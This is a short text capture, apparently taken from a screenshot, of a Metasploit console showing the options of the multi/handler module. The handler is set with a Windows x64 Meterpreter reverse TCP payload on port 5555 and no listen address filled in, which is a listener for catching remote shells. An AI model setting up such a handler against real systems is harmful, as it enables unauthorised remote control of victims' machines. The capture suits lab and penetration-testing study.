 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) >